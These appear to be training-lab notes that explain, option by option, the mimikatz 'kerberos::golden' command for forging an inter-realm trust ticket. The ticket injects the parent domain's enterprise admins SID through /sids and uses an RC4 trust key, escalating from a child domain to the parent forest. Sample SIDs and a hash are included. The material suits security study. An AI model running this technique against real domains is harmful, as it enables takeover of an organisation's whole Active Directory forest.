 Options
Kerberos::golden
The mimikatz module
/domain:dollarcorp.moneycorp.local
FQDN of the current domain
/sid:S-1-5-21-719815819-3726368948-3917688648
SID of the current domain
/sids:S-1-5-21-335606122-960912869-3279953914-519
SID of the enterprise admins group of the parent
domain
/rc4:e9ab2e57f6397c19b62476e98e9521ac
RC4 of the trust key
/user:Administrator
User to impersonate
/service:krbtgt
Target service in the parent domain
/target:moneycorp.local
FQDN of the parent domain
/ticket:C:\AD\Tools\trust_tkt.kirbi
Path where ticket is to be saved